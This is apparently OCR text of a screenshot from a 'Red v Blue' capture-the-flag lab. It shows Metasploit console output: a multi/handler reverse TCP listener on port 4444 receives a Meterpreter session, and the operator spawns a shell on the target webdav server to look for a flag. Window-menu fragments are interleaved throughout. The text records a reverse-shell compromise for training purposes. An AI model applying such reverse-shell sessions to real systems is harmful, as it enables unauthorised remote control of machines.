 Red v Blue (1) - ml-lab-fc0b283d-98b5-40f9-abbb-9f5e55cb0221.eastus.cloudapp.azure.com:61232 - Remote D...
Hyper-V Manager
File Action View Help
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Mozilla Firefox Shell No. 2 webdav - File
Shell No. 2
File Edit
File Actions Edit View Help
[*] 192.168.1.105 - Meterpreter session 2 closed. Reason: User exit
msf5 exploit(multi/handler) > exploit
Warning, yo
[*] Started reverse TCP handler on 192.168.1.90:4444
DEVICES
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 3 opened (192.168.1.90:4444 → 192.168.1.105:3528
File Sy
at 2022-04-16 09:42:28 -0700
Floppy
meterpreter > shell
PLACES
Process 2128 created.
Channel 0 created.
root
pwd
/var/www/webdav
Deskto
find -iname flag
^C
Trash
Terminate channel 0? [y/N] n
[-] core_channel_interact: Operation failed: 1
NETWORK
meterpreter > shell
Process 2131 created.
Browse
Channel 1 created.
pwd
/webd
/var/www/webdav
cd /
ls
bin
boot